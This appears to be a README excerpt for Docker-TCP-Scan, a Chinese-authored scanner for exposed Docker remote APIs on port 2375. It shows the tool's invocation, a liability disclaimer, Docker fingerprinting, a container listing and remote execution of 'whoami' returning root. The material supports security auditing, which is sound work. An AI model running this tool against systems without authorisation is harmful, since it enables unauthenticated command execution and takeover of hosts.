 F:\我的信安之路\10.我的开源项目\Docker-TCP-Scan>python Docker-TCP-Scan.py -u http://2 12:2375/
Docker-TCP-Scan
V1.1 [+] Author: 曾哥(@AabyssZG)
免责声明：
1.如果您下载、安装、使用、修改本工具及相关代码，即表明您信任本工具
2.在使用本工具时造成对您自己或他人任何形式的损失和伤害，我们不承担任何责任
3.如您在使用本工具的过程中存在任何非法行为，您需自行承担相应后果，我们将不承担任何法律及连带责任
4.请您务必审慎阅读、充分理解各条款内容，特别是免除或者限制责任的条款，并选择接受或不接受
5.除非您已阅读并接受本协议所有条款，否则您无权下载、安装或使用本工具
6.您的下载、安装、使用等行为即视为您已阅读并同意上述协议的约束
是否同意接受该免责声明的所有内容（Y/N）: y
[.] 正在进行Docker的指纹识别
[+] 站点指纹符合Docker特征，版本号为1.12.0
======开始尝试读取敏感端点的Docker容器内容======
[+] 成功读取到相关容器信息:
ID: 8df a40, Image: ubuntu:latest, Status: Exit 0
是否要执行命令（Y/N）: y
请输入容器 ID 来执行命令: 8df a40
请输入要执行的命令: whoami
[+] 成功创建执行ID: b90e34656806
[+] 命令执行结果（请等待）:
□ root